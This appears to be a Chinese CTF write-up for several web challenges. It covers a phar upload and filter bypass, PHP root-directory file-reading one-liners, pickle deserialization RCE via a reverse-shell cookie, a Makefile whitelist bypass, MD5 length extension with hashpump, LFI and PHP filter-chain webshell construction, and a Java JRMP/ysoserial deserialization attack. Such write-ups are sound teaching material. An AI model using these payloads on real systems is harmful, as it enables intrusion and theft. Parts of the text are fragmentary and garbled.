这样在当前函数参数中不会当执行到__halt_compiler();就不会执行后面的语句,从而绕过脏数据。
先随便写一个phar文件上去看一下
|
被ban了
简单绕过 直接gzip压缩一下
当然 压缩后直接传肯定是传不上去的 是白名单 只让jpg gif png这种的上去
所以 要把test.phar.gz的后缀phar.gz改了
这里我是BP抓包改的


然后会返回存储的地址
注意这里还禁用了phar
绕过:
file=php://filter/read=convert.base64- |
一样的 都可以绕过
这样就可以正常执行我们的phar文件了

先读一下根目录吧
|
print_r(scandir(chr(ord(strrev(crypt(serialize(array())))))));这个也可以读更目录
发现flag文件

然后就是随机读根目录文件就行
|
if(chdir(chr(ord(strrev(crypt(serialize(array())))))))show_source(array_rand(array_flip(scandir(getcwd())))); 这个也是随机读根目录 只比上面的多一点
ezClass

这个肯定是php原生类反序列化,我们这里可以去找到真正可以利用的类,可以看到这里直
接给的是报错的界面,所以我们可以想到使用toString方法
login

看后缀可能认为是php做后端,但是服务器的响应式flask的框架(fake php)
经典注册登录 /register.php
注册一个账号 1,1 登录成功后 查看 cookie
经测试,发现过滤了R指令,有点像pickle反序列化进行RCE
抓包

注意cookie
这里就需要了解一下pickle反序列化,与函数执行相关的opcode有三个: R 、 i 、 o ,所以我们可以从
三个方向进行构造
这里过滤了我们的R方向的构造,所以我们可以使用其他的指令来达到rce的目的
import base64 |

在Cookie里面修改为我们的payload反弹shell就可以得到flag
根目录下拿到flag
εZ?¿м@Kε¿?
前面的makefile进阶
首先查看源码会发现有hint.php
/^[$|\(|\)|\@|\[|\]|\{|\}|\<|\>|\-]+$/ |
看到这个我们首先会发现,这大概是一个白名单,我们拿这个里面的符号去试一试会发现,这里面简单
的可以不被WAF掉。但是这里测试长度就会发现,这里的长度为7。
现在去了解一下makefile的特性
$@--目标文件,$^--所有的依赖文件,$<--第一个依赖文件 |
SHELL := /bin/bash
ifndef PATH
override PATH :=
else
override PATH :=
endif
.PHONY: FLAG
FLAG: /flag

这里 $< 也就可以代替 /flag 了
/bin/bash /flag |
构造点显然不现实,这里 /bin/bash 可以通过 $0 代替,空格可以用 < 代替
在之前的ezmake里面我们是直接用$(shell),这里我们可以使用$0在 makefile 中$()应该也能起到和$0一
样的效果即代替 /bin/bash (和$$0一样都需要两个$),我们可以使用$<来代替我们的flag文件
所以构造
$$(<$<) |
give me flag
hash长度扩展攻击
典型md5长度扩展攻击 md5($FLAG.$value.$time)===$md5
|
MD5以512位分组来处理输入的信息,且每一分组又被划分为16个32位子分组,经过了一系列的处理
后,算法的输出由四个32位分组组成,将这四个32位分组级联后将生成一个128位散列值
这里我们可以联想到md5长度里面常见的攻击md5长度扩展攻击
这种攻击的基本原理是利用了MD5算法中输入长度与输出哈希值之间的关联关系,通过添加额外的数据**
来修改原始数据的哈希值,从而达到篡改数据的目的。

这里就不得不提到一个工具了, hashpump 我们直接

我们只需要中间这一部分
然后把所有的\x替换成%
%80%00%00%00%00%00%00%00%00%00%00%00%00X%01%00%00%00%00%00%00
注意:
1.明文}是可以不要的或者随便传一字符 因为在最后计数新md5时 他会直接调用旧的md5值
也就是说可以传abc 只是后面的字符长度要改为40(43-3)
2.字符长度需要猜一下(通过之前的flag来)
3.扩展的那一部分是时间戳 这里要把时间戳后移60s
也可以用这个脚本
然后传参:
md5=c3512fdf01f911d012d043c8b39ed98e&value=%80%00%00%00%00%00%00%00%00%00%00%00%00X%01%00%00%00%00%00%00 |
手动发包也行 BP爆破发包也行

这里写了给脚本来重复发包
import requests |
ezLFI
这个题可以通过查看源码得到,这里是一个文件包含,所以我们可以尝试一些本地文件包含的一些
payload,
?file=/etc/passwd |

我们可以看到这个是有回显的,我们可以去包含网站服务器的本地文件,比如说临时文件
?file=/proc/cpuinfo |

这个可以查看网站里面的进程,可以看到网站的cpu的信息,所以我们就直接尝试利用上传文件,
然后去包含我们上传的文件,这个就需要条件竞争,这个可以使用脚本来上传,GET到FLAG。这个
办法是可行的,但是试了之后就会发现,这个比较考验服务器的质量(QAQ)。
这里我们就换一个方法,利用伪协议去包含我们的临时文件,这里我们需要改一下过滤器,通过转
换过滤器,一直转换,就可以生成我们的终极payload,
这里用到的就是一个脚本,通过叠加过滤器能够在allow_url_fopen和allow_url_include双Off的情
况下直接通过php://filter进行文件包含getshell
PHP filter chain generatorPHP过滤链发生器:一个CLI生成PHP过滤器链,得到你的RCE不需要
上传一个文件,如果你完全控制参数传递给一个要求或包含在PHP里面
使用
2.PHP_INCLUDE_TO_SHELL_CHAR_DICT:(提供了Fuzz脚本)
注意:以上项目只实现了构造目标字符串,字符集可能存在乱码,如果要构造明确的字符,需要了解基
本原理
考法:
文件包含直接rce(绕过include指定后缀或文件限制)
构造任意字符过判断
注意一下:
如果服务器无响应说明生成的php filter chain中有==靶机系统不支持的字符集==,换一个项目生
成,注意一下,我这里用的是PHP_INCLUDE_TO_SHELL_CHAR_DICT项目
构造一句话木马
构造好get传上去,然后 system(‘/readflag’); 就能出
baby_unserialize
Java反序列化+Jrmp绕过黑名单
f12有hint:
访问一下
到这里就不会了
随便post一下
发现反序列化的点:
URLDNS链验证

说明入口类 source Hashmap可用
该处存在Java反序化漏洞点,而且出网

welcome to this fantastic tool |
直接打CC链,发现对payload base64解码后对关键词做了关键字过滤
TempleteImport 类被禁 考虑绕过Sink执行
Error occurred: Class name not accepted: |
黑盒审计:猜测环境中是更为 ==通用性== 的 CC3.2版本
简单试了一下其他1,3,5,7,11,CCK1没有成功
这里可以逐一对恶意类的过滤探索
==可以像拼图一样 将Source,Gadget,Sink进行连接==
在本地可以搭建环境用CodeQL辅助分析,但是是黑盒测试我们无法判断它具体是什么逻辑,可能花费
的时间会特别多,这也不像新生赛会考的
所以我们换个思路:
这里直接用Jrmp绕过黑名单限制
开个Jrmp恶意服务器 做==中间代理==进行跳板绕过(类似二次反序列化)
用CC3 做恶意荷载
java -cp ysoserial.jar ysoserial.exploit.JRMPListener 12345 CommonsCollections3
